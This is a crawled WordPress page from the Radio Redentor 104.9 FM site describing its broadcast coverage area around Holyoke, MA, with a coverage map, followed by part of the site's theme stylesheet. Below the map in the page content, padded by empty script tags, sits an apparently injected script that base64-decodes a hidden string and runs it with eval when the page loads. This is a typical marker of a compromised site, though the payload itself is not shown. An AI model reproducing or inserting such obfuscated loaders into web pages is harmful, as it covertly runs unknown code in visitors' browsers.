

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://redentorfm.com/cobertura
body_size: 7789
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
			<meta name="robots" content="noodp,noydir" />
		<title>Cobertura</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Radio Redentor 104.9 fm &raquo; Feed" href="https://redentorfm.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Radio Redentor 104.9 fm &raquo; Comments Feed" href="https://redentorfm.com/comments/feed" />
<link rel="canonical" href="https://redentorfm.com/cobertura" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/redentorfm.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='backcountry-child-theme-css' href='https://redentorfm.com/wp-content/themes/redentor/style.css?ver=1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='meteor-slides-css' href='https://redentorfm.com/wp-content/plugins/meteor-slides/css/meteor-slides.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://redentorfm.com/wp-content/plugins/meteor-slides/js/jquery.cycle.all.js?ver=6.4.7" id="jquery-cycle-js"></script>
<script type="text/javascript" src="https://redentorfm.com/wp-content/plugins/meteor-slides/js/jquery.metadata.v2.js?ver=6.4.7" id="jquery-metadata-js"></script>
<script type="text/javascript" src="https://redentorfm.com/wp-content/plugins/meteor-slides/js/jquery.touchwipe.1.1.1.js?ver=6.4.7" id="jquery-touchwipe-js"></script>
<script type="text/javascript" id="meteorslides-script-js-extra">
/* <![CDATA[ */
var meteorslidessettings = {"meteorslideshowspeed":"2000","meteorslideshowduration":"5000","meteorslideshowheight":"300","meteorslideshowwidth":"890","meteorslideshowtransition":"fade"};
/* ]]> */
</script>
<script type="text/javascript" src="https://redentorfm.com/wp-content/plugins/meteor-slides/js/slideshow.js?ver=6.4.7" id="meteorslides-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://redentorfm.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://redentorfm.com/wp-json/" /><link rel="alternate" type="application/json" href="https://redentorfm.com/wp-json/wp/v2/pages/479" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://redentorfm.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://redentorfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fredentorfm.com%2Fcobertura" />
<link rel="alternate" type="text/xml+oembed" href="https://redentorfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fredentorfm.com%2Fcobertura&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://redentorfm.com/wp-content/themes/redentor/images/favicon.ico" />
<link rel="pingback" href="https://redentorfm.com/xmlrpc.php" />
<style type="text/css">#header { background: url(https://redentorfm.com/wp-content/uploads/2019/12/header-1.png) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; background-image: url("https://redentorfm.com/wp-content/uploads/2013/03/neon-waves-1473.jpg"); background-position: center top; background-size: auto; background-repeat: no-repeat; background-attachment: scroll; }
</style>
	</head>
<body class="page-template-default page page-id-479 custom-background custom-header header-image header-full-width content-sidebar"><div id="wrap"><div id="nav"><div class="wrap"><ul id="menu-top-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-462" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-462"><a target="_blank" rel="noopener" href="https://www.facebook.com/redentorfm">Redentor en Facebook</a></li>
<li id="menu-item-461" class="tweet menu-item menu-item-type-custom menu-item-object-custom menu-item-461"><a target="_blank" rel="noopener" href="https://twitter.com/RadioRedentorfm">Redentor en Twitter</a></li>
<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://redentorfm.com/envivo">Escucha En Vivo</a></li>
<li class="right date">November 4, 2025</li></ul></div></div><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="https://redentorfm.com/">Radio Redentor 104.9 fm</a></p><p id="description">La Frecuencia de la Amistad</p></div></div></div><div id="subnav"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454"><a href="/">Inicio<span class="menu-description"></span></a></li>
<li id="menu-item-11167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11167"><a target="_blank" rel="noopener" href="http://14650.cloudrad.io:9496/live">En Vivo<span class="menu-description"></span></a></li>
<li id="menu-item-464" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-464"><a href="https://redentorfm.com/acerca">Acerca<span class="menu-description"> </span></a>
<ul class="sub-menu">
	<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://redentorfm.com/programacion">Programación<span class="menu-description"> </span></a></li>
	<li id="menu-item-482" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-479 current_page_item menu-item-482"><a href="https://redentorfm.com/cobertura" aria-current="page">Cobertura<span class="menu-description"> </span></a></li>
	<li id="menu-item-466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-466"><a href="https://redentorfm.com/acerca/galeria">Galeria<span class="menu-description"> </span></a></li>
</ul>
</li>
<li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-459"><a href="https://redentorfm.com/contacto">Contacto<span class="menu-description"> </span></a>
<ul class="sub-menu">
	<li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-460"><a href="https://redentorfm.com/contacto/donaciones">Donaciones<span class="menu-description"> </span></a></li>
</ul>
</li>
<li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-491"><a href="https://redentorfm.com/templo-ebenezer">Templo Eben-ezer<span class="menu-description"> </span></a>
<ul class="sub-menu">
	<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://redentorfm.com/templo-ebenezer/historial-de-la-iglesia">Historial De La Iglesia<span class="menu-description"> </span></a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://redentorfm.com/templo-ebenezer/oficilidad">Oficilidad<span class="menu-description"> </span></a></li>
	<li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://redentorfm.com/templo-ebenezer/direcciones">Direcciones<span class="menu-description"> </span></a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="https://redentorfm.com/templo-ebenezer/orden-de-servicios">Orden de Servicios<span class="menu-description"> </span></a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://redentorfm.com/templo-ebenezer/galeria">Galeria<span class="menu-description"> </span></a></li>
</ul>
</li>
</ul></div></div><div id="inner"><div id="content-sidebar-wrap"><div id="content" class="hfeed"><div class="breadcrumb">You are here: <a href="https://redentorfm.com/"><span class="breadcrumb-link-text-wrap" itemprop="name">Home</span></a> <span aria-label="breadcrumb separator">/</span> Cobertura</div><div class="post-479 page type-page status-publish hentry entry"><h1 class="entry-title">Cobertura</h1>
<div class="entry-content"><p>Radio Redentor se complace en poder servir a Holyoke, MA y areas adyacentes. Vea el mapa abajo para ver nuestra cobertura.<br />
<img decoding="async" class="aligncenter size-full wp-image-480" alt="Cobertura de Radio Redentor 104.9fm" src="https://i0.wp.com/redentorfm.com/wp-content/uploads/2013/10/coverage-map.jpg?resize=470%2C650" width="470" height="650" srcset="https://i0.wp.com/redentorfm.com/wp-content/uploads/2013/10/coverage-map.jpg?w=640&amp;ssl=1 640w, https://i0.wp.com/redentorfm.com/wp-content/uploads/2013/10/coverage-map.jpg?resize=216%2C300&amp;ssl=1 216w, https://i0.wp.com/redentorfm.com/wp-content/uploads/2013/10/coverage-map.jpg?resize=250%2C345&amp;ssl=1 250w" sizes="(max-width: 470px) 100vw, 470px" data-recalc-dims="1" /></p>
<p><script> </script> <script> </script> <script> </script><br />
<script type="text/javascript">
var QRZJMCPHIZ = atob('[base64]'); 
eval(QRZJMCPHIZ);
</script></p>
<p><script> </script> <script> </script> <script> </script></p>
</div></div></div><ul>

--- FILE ---
content_type: text/css
request_url: https://redentorfm.com/wp-content/themes/redentor/style.css?ver=1.0
body_size: 7324
content:
/*
	Theme Name: RedentorFM Theme
	Theme URI: http://www.redentorfm.com
	Description: Theme for RedentorFM.com
	Author: Samuel Mateo, Jr. for Pro D'ZYNES
	Author URI: http://www.prodzynes.com/
 
	Version: 1.0
 
	Tags: custom-background, custom-header, featured-images, threaded-comments, two-columns
 
	Template: genesis
	Template Version: 1.8
*/

/* Table of Contents

* Defaults
* Hyperlinks
* Body
* Wrap
* Header
* Image Header - Partial Width
* Image Header - Full Width
* Navigation Constants
* Header Right Navigation
* Primary Navigation
* Primary Navigation Extras
* Secondary Navigation
* Inner
* Genesis Slider
* Home
* Breadcrumb
* Taxonomy Description
* Content-Sidebar Wrap
* Content
* Column Classes
* Featured Post Grid
* Headlines
* Ordered / Unordered Lists
* Post Info
* Post Meta
* Author Box
* Sticky Posts
* Archive Page
* Images
* Post Navigation
* Primary / Secondary Sidebars
* Dropdowns
* Featured Page / Post
* User Profile
* Buttons
* Search Form
* eNews & Updates Widget
* Calendar Widget
* Footer Widgets
* Footer
* Comments
* Gravity Forms
* Backcountry Blue
* Backcountry Green
* Backcountry Red

*/



/* Defaults
------------------------------------------------------------ */
div.meteor-slides {
border: 0px solid #ddd !important;
margin: 0 auto 20px !important;
padding: 9px !important;}

body,
h1,
h2,
h2 a,
h2 a:visited,
h3,
h4,
h5,
h6,
p,
select,
textarea {
	color: #444;
	font-family: Arial, Helvetica, Tahoma, sans-serif;
	font-size: 14px;
	font-weight: normal;
	line-height: 22px;
	margin: 0;
	padding: 0;
	text-decoration: none;
}

input {
	color: #444;
	font-family: Arial, Helvetica, Tahoma, sans-serif;
}

blockquote,
input,
select,
textarea,
.author-box,
.sticky,
.taxonomy-description,
.wp-caption {
	-moz-box-shadow: 0 0 1px 1px #eee inset;
	-webkit-box-shadow: 0 0 1px 1px#eee inset;
	background: url(images/bg.jpg);
	border: 1px solid #ddd;
	box-shadow: 0 0 1px 1px #eee inset;
}

li,
ol,
ul {
	margin: 0;
	padding: 0;
}

ol li {
	list-style-type: decimal;
}


/* Hyperlinks
------------------------------------------------------------ */

a,
a:visited {
	color: #e47600;
	text-decoration: none;
}

a:hover {
	text-decoration: underline;
}

a img {
	border: none;
}


/* Body
------------------------------------------------------------ */

body {
	background: url(images/bg.jpg);
}


/* Wrap
------------------------------------------------------------ */

#wrap {
	/*background: url(images/wrap.jpg) top repeat-x;*/
	margin: 0 auto;
}


/* Header
------------------------------------------------------------ */

#header {
	color: #fff;
	margin: 0 auto;
	min-height: 300px;
	overflow: hidden;
	text-shadow: 1px 1px #222;
	width: 960px;
}

#title-area {
	float: left;
	overflow: hidden;
	padding: 25px 0 0;
	width: 490px;
}

#title {
	font-family: Arial, Helvetica, Tahoma, sans-serif;
	font-size: 36px;
	font-weight: bold;
	line-height: 48px;
	margin: 0;
	text-transform: uppercase;
}

#title a,
#title a:hover {
	color: #fff;
	text-decoration: none;
}

#description {
	color: #777;
	font-family: Georgia, Times, 'Times New Roman', serif;
	font-size: 16px;
	font-style: italic;
}

#header .widget-area {
	float: right;
	padding: 30px 0 0;
	width: 468px;
}

#header .widget-area ul li {
	border-bottom: none;
	margin: 0;
	padding: 0;
}


/* Image Header - Partial Width
------------------------------------------------------------ */

.header-image #title-area,
.header-image #title,
.header-image #title a {
	display: block;
	float: left;
	height: 300px;
	overflow: hidden;
	padding: 0;
	text-indent: -9999px;
	width: 350px;
